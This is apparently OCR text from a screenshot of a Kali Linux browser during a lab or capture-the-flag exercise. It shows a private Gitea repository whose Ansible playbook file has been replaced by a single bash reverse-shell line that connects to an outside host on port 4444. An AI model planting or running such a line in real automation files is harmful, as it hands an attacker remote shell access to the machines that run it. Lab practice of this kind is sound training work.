 Lychee - timo-volz
http://10.10.113.42/
http://10.10.113.42/
samarium - Dashb
ansible/playbook.y
OliveTin
10.10.113.42:3000
10.10.113.42:8080/76
GitHub - LycheeO
GitHub - wsmaxcy
10.10.113.42:3000/samarium/ansible/src/branch/main/playbook.yaml
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Getting Started
Security | ZDNet
The Hacker News - Cy…
Security News: Cybers…
Threatpost | The first s…
Other Bookmarks
Issues
Pull Requests
Milestones
Explore
Your ROOT_URL in app.ini is http://localhost:3000/ but you are visiting http://10.10.113.42:3000/samarium/ansible/src/branch/main/playbook.yaml
You should set ROOT_URL correctly, otherwise the web may not work correctly.
samarium / ansible
Private
Unwatch 1
Star 0
Fork 0
Code
Issues
Pull Requests
Packages
Projects
Releases
Wiki
Activity
Settings
No Description
Manage Topics
8 Commits
1 Branch
0 Tags
176 KiB
Branch: main
ansible / playbook.yaml
1 lines
42 B
Raw
Permalink
Blame
History
1 bash -i >& /dev/tcp/10.17.44.152/4444 0>&1
Powered by Gitea Version: 1.17.3 Page: 29ms Template : 4ms
English
Licenses
API
Website